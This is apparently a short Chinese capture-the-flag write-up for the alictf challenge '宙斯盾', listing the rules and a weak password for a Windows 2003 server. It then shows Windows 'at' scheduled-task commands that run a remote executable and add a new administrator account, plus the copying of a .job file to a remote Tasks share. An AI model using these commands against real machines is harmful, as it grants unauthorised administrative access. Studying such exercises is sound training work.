# 0x12 题目名称：宙斯盾

``````A. 服务器上有一个账号叫 alictf，为弱密码。
B. 操作系统版本为 win2003 x64。
C. 本机已开启VPN服务。
D. 为了避免影响他人做题，在服务器上所有操作都不会真实成功的，只会完整记录。
E. 请不要对参赛服务器发起攻击，我们会记录，轻则屏蔽参赛者IP，重则取消比赛资格。
``````

``````alictf:123456
``````

``````c:\windows\tasks
``````

``````at \\172.16.0.1 xx:xx c:\windows\tasks\server.exe
``````

``````为了避免影响他人做题，在服务器上所有操作都不会真实成功的，只会完整记录。
``````

``````at xx:xx "net user eee password /add && net localgroup administrators eee /add"
``````

``````copy At1.job \\172.16.0.1\\Tasks\
``````